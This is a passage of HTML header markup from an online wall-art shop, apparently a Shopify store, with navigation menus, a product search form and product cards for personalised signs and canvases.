  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Styles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/photography-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Photography
                                              </a>
                                            </li><li>
                                              <a href="/collections/fine-art-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fine Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage
                                              </a>
                                            </li><li>
                                              <a href="/collections/kids-and-teens-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids and Teens
                                              </a>
                                            </li><li>
                                              <a href="/collections/geometric-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Geometric
                                              </a>
                                            </li><li>
                                              <a href="/collections/painting-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-10">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Colors
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-colors" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Colors
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/black-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black
                                              </a>
                                            </li><li>
                                              <a href="/collections/white-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                White
                                              </a>
                                            </li><li>
                                              <a href="/collections/gold-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gold
                                              </a>
                                            </li><li>
                                              <a href="/collections/blue-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Blue
                                              </a>
                                            </li><li>
                                              <a href="/collections/green-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Green
                                              </a>
                                            </li><li>
                                              <a href="/collections/pink-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pink
                                              </a>
                                            </li><li>
                                              <a href="/collections/teal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teal
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-gold-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and Gold
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://tailoredcanvases.com/pages/tailored-canvases-happy-customers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.instagram.com/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<details-modal class="header__search display-search-left-on-mobile">
        <details>
          <summary class="c-search-control-mobile header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search products, categories">
            <span>
              
              <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient c-popular-searchtest" role="dialog" aria-modal="true" aria-label="Search products, categories">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search products, categories"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">

                      <label class="field__label c-search-control" for="Search-In-Modal">Search From 5000+ Designs ...</label>
                      <label class="field__label c-search-VarA" for="Search-In-Modal">Search products, categories</label>
                      <label class="field__label c-search-VarB" for="Search-In-Modal">Search from over 5000+ designs</label>
                      <label class="field__label c-search-VarC" for="Search-In-Modal">Search products, categories</label>

                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search products, categories">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>

            <!-- Popular Search -->
            
            <div class="c-popular-search-container">
              <div class="c-popular-search-wrapper">
                <div class="c-popular-search-tags">
                  <div class="c-popular-search-icon">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <mask id="mask0_988_677_1" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
                        <path d="M0 0H20V20H0V0Z" fill="white"/>
                      </mask>
                      <g mask="url(#mask0_988_677_1)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7559 4.41204C20.0813 4.73749 20.0813 5.26512 19.7559 5.59056L11.8392 13.5072C11.5138 13.8326 10.9862 13.8326 10.6607 13.5072L7.08333 9.9298L1.42259 15.5906C1.09715 15.916 0.569514 15.916 0.244078 15.5906C-0.0813592 15.2651 -0.0813592 14.7375 0.244078 14.4121L6.49407 8.16204C6.81952 7.83661 7.34715 7.83661 7.67259 8.16204L11.25 11.7395L18.5774 4.41204C18.9028 4.08661 19.4305 4.08661 19.7559 4.41204Z" fill="#244158"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.3335 5.0013C13.3335 4.54107 13.7066 4.16797 14.1668 4.16797H19.1668C19.6271 4.16797 20.0002 4.54107 20.0002 5.0013V10.0013C20.0002 10.4616 19.6271 10.8346 19.1668 10.8346C18.7066 10.8346 18.3335 10.4616 18.3335 10.0013V5.83464H14.1668C13.7066 5.83464 13.3335 5.46154 13.3335 5.0013Z" fill="#244158"/>
                      </g>
                    </svg>
                  </div>
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Jesus">
                        Jesus
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Abstract">
                        Abstract
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Tree of Life">
                        Tree of Life
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Beige Abstract Minimalist Wall Art">
                        Beige Abstract Minimalist Wall Art
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Beach">
                        Beach
                      </button>
                    
                  
                </div>
              </div>
            </div>
            

          </div>
        </details>
      </details-modal>
    </div><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 12.63823064770932%"
            
          ><img src="//tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=500" alt="Tailored Canvases" srcset="//tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=50 50w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=100 100w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=150 150w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=200 200w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=250 250w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=300 300w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=400 400w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=500 500w" width="180" height="22.748815165876778" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-1">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Best Sellers</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-1"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/bar-grill" data-collection-handle="bar-grill"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Bar &amp; Grill
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/farmhouse-signs-wall-art" data-collection-handle="farmhouse-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Farmhouse
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/faith-bible" data-collection-handle="faith-bible"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Faith &amp; Bible
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/lake-beach" data-collection-handle="lake-beach"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Lake &amp; Beach
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="1"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/bar-grill"
                    data-collection-handle="bar-grill"
                    data-child-index="0"
                  ><div class="c-nav-product-card">
                        <a href="/products/basement-bar-and-lounge-sign-free-shipping" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=543 543w
                              "
                              sizes="181px"
                              alt="Basement Bar And Lounge Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Basement Bar And Lounge Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/backyard-bar-grill-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=543 543w
                              "
                              sizes="181px"
                              alt="Backyard Bar &amp; Grill Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Backyard Bar &amp; Grill Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/backyard-bar-grill-sign-xxiii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/m1_b809ee10-7ffd-4ed4-8d87-20ef25de5844.jpg?v=1713335509&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/m1_b809ee10-7ffd-4ed4-8d87-20ef25de5844.jpg?v=1713335509&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m1_b809ee10-7ffd-4ed4-8d87-20ef25de5844.jpg?v=1713335509&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m1_b809ee10-7ffd-4ed4-8d87-20ef25de5844.jpg?v=1713335509&width=543 543w
                              "
                              sizes="181px"
                              alt="Backyard Bar &amp; Grill Sign XXIII Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Backyard Bar &amp; Grill Sign XXIII</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-basement-bar-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/KuAWpCgk4I_pabt.jpg?v=1735021128&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/KuAWpCgk4I_pabt.jpg?v=1735021128&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/KuAWpCgk4I_pabt.jpg?v=1735021128&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/KuAWpCgk4I_pabt.jpg?v=1735021128&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Basement Bar Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Personalized Basement Bar Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/bar-grill" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/farmhouse-signs-wall-art"
                    data-collection-handle="farmhouse-signs-wall-art"
                    data-child-index="1"
                  ><div class="c-nav-product-card">
                        <a href="/products/rustic-farmhouse-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=543 543w
                              "
                              sizes="181px"
                              alt="Rustic Farmhouse Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Rustic Farmhouse Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/rustic-farmhouse-personalized-sign-free-shipping" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/OYabS9olot_pabt.jpg?v=1711093616&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/OYabS9olot_pabt.jpg?v=1711093616&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/OYabS9olot_pabt.jpg?v=1711093616&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/OYabS9olot_pabt.jpg?v=1711093616&width=543 543w
                              "
                              sizes="181px"
                              alt="Rustic Farmhouse Personalized Sign II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Rustic Farmhouse Personalized Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/rustic-horse-farmhouse-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/L1LfAY73Gq_pabt.jpg?v=1711093094&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/L1LfAY73Gq_pabt.jpg?v=1711093094&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/L1LfAY73Gq_pabt.jpg?v=1711093094&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/L1LfAY73Gq_pabt.jpg?v=1711093094&width=543 543w
                              "
                              sizes="181px"
                              alt="Rustic Horse Farmhouse Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Rustic Horse Farmhouse Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/life-is-better-on-the-farm-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/hfE6RyEM8K_pabt_e187ad39-6412-4656-a50b-2b08b5e14a75.jpg?v=1710912763&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/hfE6RyEM8K_pabt_e187ad39-6412-4656-a50b-2b08b5e14a75.jpg?v=1710912763&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/hfE6RyEM8K_pabt_e187ad39-6412-4656-a50b-2b08b5e14a75.jpg?v=1710912763&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/hfE6RyEM8K_pabt_e187ad39-6412-4656-a50b-2b08b5e14a75.jpg?v=1710912763&width=543 543w
                              "
                              sizes="181px"
                              alt="Life Is Better On The Farm Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Life Is Better On The Farm Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/farmhouse-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/faith-bible"
                    data-collection-handle="faith-bible"
                    data-child-index="2"
                  ><div class="c-nav-product-card">
                        <a href="/products/walking-on-water-faith-wall-art-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/2_a39de459-ed83-4c75-9506-33d9dca14e29.jpg?v=1741579731&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_a39de459-ed83-4c75-9506-33d9dca14e29.jpg?v=1741579731&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_a39de459-ed83-4c75-9506-33d9dca14e29.jpg?v=1741579731&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_a39de459-ed83-4c75-9506-33d9dca14e29.jpg?v=1741579731&width=543 543w
                              "
                              sizes="181px"
                              alt="Walking on Water - Faith Wall Art II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Walking on Water - Faith Wall Art II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/walking-on-water-faith-wall-art-iii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/1_89a36868-d34e-46de-810b-a7fa4ca2faaf.jpg?v=1748268664&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/1_89a36868-d34e-46de-810b-a7fa4ca2faaf.jpg?v=1748268664&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/1_89a36868-d34e-46de-810b-a7fa4ca2faaf.jpg?v=1748268664&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/1_89a36868-d34e-46de-810b-a7fa4ca2faaf.jpg?v=1748268664&width=543 543w
                              "
                              sizes="181px"
                              alt="Walking on Water - Faith Wall Art III"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Walking on Water - Faith Wall Art III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-rustic-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It to God and Go to Sleep – Rustic Christian Wall Art for Peaceful Nights"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Give It to God and Go to Sleep – Rustic Christian Wall Art for Peaceful Nights</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It To God And Go To Sleep Sign II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Give It To God And Go To Sleep Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/faith-bible" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/lake-beach"
                    data-collection-handle="lake-beach"
                    data-child-index="3"
                  ><div class="c-nav-product-card">
                        <a href="/products/family-lake-house-paddle-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=543 543w
                              "
                              sizes="181px"
